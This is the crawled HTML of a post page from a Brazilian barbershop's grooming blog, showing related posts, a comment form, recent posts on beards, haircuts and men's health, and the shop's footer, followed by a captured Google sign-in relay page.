                    <img class="kl-blog-related-post-img" src="https://obarbeiro.com.br/media/2017/12/FOLDER-2-370x240_c.jpg" width="370" height="240" alt="" title="FOLDER 2"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://obarbeiro.com.br/geral/voce-sabe-qual-e-o-novo-perfil-da-vaidade-masculina/">Você sabe qual é o novo perfil da vaidade masculina?</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://obarbeiro.com.br/comportamento-2/a-barba-ditando-a-moda/">
                    <img class="kl-blog-related-post-img" src="https://obarbeiro.com.br/media/2013/02/2013030155622jpg-1-370x240_c.jpg" width="370" height="240" alt="" title="2013030155622jpg (1)"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://obarbeiro.com.br/comportamento-2/a-barba-ditando-a-moda/">A BARBA DITANDO A MODA</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://obarbeiro.com.br/comportamento-2/indios-e-favelas/">
                    <img class="kl-blog-related-post-img" src="https://obarbeiro.com.br/media/2013/08/indios-370x240_c.jpg" width="370" height="240" alt="" title="indios"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://obarbeiro.com.br/comportamento-2/indios-e-favelas/">ÍNDIOS E FAVELAS</a></h5>
    </div>
</div>
        </div>

    </div>
    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
<div class="comment-form-wrapper kl-comments-wrapper kl-commlayout-modern">
    <!-- You can start editing here. -->


    <div class="clear"></div>

    <div class="zn-separator zn-margin-b line"></div>

    <div class="zn_comments sixteen columns  kl-comments">




        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/comportamento-2/politica-dos-caras-de-pau/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://obarbeiro.com.br/user-input.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="form-group col-sm-12"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea class="form-control" placeholder="Message:" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p></div></div><div class="row"><div class="form-group col-sm-4"><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" placeholder="Name" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required"/></p></div>
<div class="form-group col-sm-4"><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" placeholder="Email" id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required"/></p></div>
<div class="form-group col-sm-4"><p class="comment-form-url"><label for="url">Website</label> <input class="form-control" placeholder="Website" id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url"/></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lined lined-dark" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='3305' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="05aaf2a37e"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="163"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form>	</div><!-- #respond -->
	

    </div>


</div>					</div><!--// #th-content-post -->
				</div>

				<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div class="zn_sidebar sidebar kl-sidebar--dark element-scheme--dark">			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Últimos posts</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/Capa-barba-e-corona-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="latest_posts-wgt-title-link" title="É Preciso Tirar a Barba Para Evitar o Coronavírus?">
							É Preciso Tirar a Barba Para Evitar o Coronavírus?							</a></h4>
													<div class="text latest_posts-wgt-text">Com a disseminação do novo coronavírus, a barba...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/capa-01-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="latest_posts-wgt-title-link" title="Como Turbinar Sua Imunidade?">
							Como Turbinar Sua Imunidade?							</a></h4>
													<div class="text latest_posts-wgt-text">Que a imunidade esteja com você! Em época de pa...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/12/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="latest_posts-wgt-title-link" title="Cortes Masculinos 2020">
							Cortes Masculinos 2020							</a></h4>
													<div class="text latest_posts-wgt-text">Quais as tendências de corte para 2020? O que e...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="latest_posts-wgt-title-link" title="10  sinais do Câncer de Próstata">
							10  sinais do Câncer de Próstata							</a></h4>
													<div class="text latest_posts-wgt-text">Entre os homens o câncer de próstata é o segund...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/Movember-Capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="latest_posts-wgt-title-link" title="Movember 2019: Saúde dos Homens">
							Movember 2019: Saúde dos Homens							</a></h4>
													<div class="text latest_posts-wgt-text">Movember, o bigode em prol do combate ao câncer...</div>
																	</li>
							</ul>
			</div>			</div>			<div id="categories-2" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Categorias</h3>			<ul class="menu">
					<li class="cat-item cat-item-580"><a href="https://obarbeiro.com.br/category/arte/">Arte</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://obarbeiro.com.br/category/barbas/">Barbas</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://obarbeiro.com.br/category/beleza-masculina/">Beleza Masculina</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://obarbeiro.com.br/category/bigode-2/">Bigode</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://obarbeiro.com.br/category/calvicie/">Calvície</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://obarbeiro.com.br/category/coloracao-masculina/">Coloração Masculina</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://obarbeiro.com.br/category/comportamento-2/">Comportamento</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://obarbeiro.com.br/category/corte-masculino-2/">Corte Masculino</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://obarbeiro.com.br/category/cuidado-do-cabelo-masculino/">Cuidado do Cabelo Masculino</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://obarbeiro.com.br/category/entretenimento/">Entretenimento</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://obarbeiro.com.br/category/geral/">Geral</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://obarbeiro.com.br/category/pelos-faciais/">Pelos Faciais</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://obarbeiro.com.br/category/psicologia/">Psicologia</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://obarbeiro.com.br/category/saude-do-homem-2/">Saúde do Homem</a>
</li>
			</ul>
		</div></div></aside>			</div>
		</div>
	</section><!--// #content -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="container">
			
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--clean clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/barbeariaobarbeiro" target="_blank" title="Curta nossa fanpage!" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" target="_blank" title="Youtube" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.instagram.com/barbeariaobarbeiro/" target="_blank" title="Instagram" class="social-icons-item scfooter-icon-"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<a href="https://obarbeiro.com.br" class="footer-copyright-link"><img class="footer-copyright-img" src="http://www.obarbeiro.com.br/media/2016/06/logo80pb.png" alt="Barbearia O Barbeiro"/></a><p class="footer-copyright-text"><strong>Rua:</strong> Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis <br/>

<strong>Telefone:</strong> (48) 3024 3021<br/>
<strong>Celular:</strong> (48) 99601 0872 <br/>


© 2016 Todos os direitos reservados.  <strong>O Barbeiro</strong>
<span class="pull-right">Desenvolvido por <a href="http://paralelo3.com.br" target="_blank">Paralelo3</a></span></p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/assets/*","/apps/*","/template/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">var sbiajaxurl="https://obarbeiro.com.br/wp-admin/admin-ajax.php";</script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/scrollmagic/scrollmagic.js?ver=4.24.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">//<![CDATA[
var zn_do_login={"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};var ZnThemeAjax={"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://obarbeiro.com.br/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fobarbeiro.com.br&_wpnonce=6c96c49e58"};var ZnSmoothScroll={"type":"yes","touchpadSupport":"no"};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/znscript.min.js?ver=4.24.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/slick/slick.min.js?ver=4.24.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">//<![CDATA[
var ZionBuilderFrontend={"allow_video_on_mobile":""};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/framework/zion-builder/dist/znpb_frontend.js?ver=1.3.0" id="zion-frontend-js-js"></script>
<script defer type="text/javascript" src="https://obarbeiro.com.br/fohihec/_inc/akismet-frontend.js?ver=1764101829" id="akismet-frontend-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fobarbeiro.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="krJ6kDlv9GQzxskV8qZujA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="krJ6kDlv9GQzxskV8qZujA"></script></body></html>